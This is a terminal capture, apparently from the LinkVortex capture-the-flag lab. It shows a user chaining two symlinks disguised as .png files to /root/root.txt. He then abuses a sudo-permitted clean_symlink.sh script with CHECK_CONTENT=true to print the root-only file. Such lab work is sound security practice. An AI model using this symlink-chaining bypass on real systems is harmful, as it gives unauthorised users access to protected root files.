 bob@linkvortex: ~ 169x36
bob@linkvortex:~$ ln -s /root/root.txt /home/bob/b.png
bob@linkvortex:~$ ls -al /home/bob/b.png
lrwxrwxrwx 1 bob bob 14 Jun 22 05:52 /home/bob/b.png -> /root/root.txt
bob@linkvortex:~$ ln -s /home/bob/b.png /home/bob/a.png
bob@linkvortex:~$ ls -al /home/bob/*.png
lrwxrwxrwx 1 bob bob 15 Jun 22 05:52 /home/bob/a.png -> /home/bob/b.png
lrwxrwxrwx 1 bob bob 14 Jun 22 05:52 /home/bob/b.png -> /root/root.txt
bob@linkvortex:~$ CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /home/bob/a.png
Link found [ /home/bob/a.png ] , moving it to quarantine
Content:
22
bob@linkvortex:~$